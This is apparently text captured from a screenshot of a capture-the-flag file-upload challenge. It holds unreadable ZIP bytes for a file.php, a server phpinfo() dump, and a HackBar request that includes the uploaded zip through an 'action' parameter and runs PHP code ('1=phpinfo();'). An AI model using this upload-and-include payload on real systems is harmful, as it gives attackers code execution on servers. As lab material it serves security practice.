 PK▯▯▯▯}▯?X▯▯{▯▯▯▯file.php▯▯/▯(PH-K▯▯P▯ww ▯6▯u▯PK▯▯▯▯▯}▯?X▯▯{▯▯▯▯$ file.php ▯▯▯Y▯cET▯▯1 o▯▯T▯▯▯(▯SET▯▯PK▯▯▯▯Z=
英语
中文（简体）
Google Translate
PHP Version 7.3.11
php
System
Linux zupload-pro-plus-max-a8f4a8a9be0843ca 5.4.0-169-generic #187-Ubuntu SMP Thu Nov 23
14:52:28 UTC 2023 x86_64
Build Date
Oct 25 2019 03:27:12
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/docker-php-ext-zip.ini,
/usr/local/etc/php/conf.d/zupload.ini
PHP API
20180731
PHP Extension
20180731
Zend Extension
320180731
Zend Extension Build
API320180731,NTS
PHP Extension Build
API20180731,NTS
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://101.32.220.189:32549/?action=uploads/file.zip&1=phpinfo();
Enable POST
ADD HEADER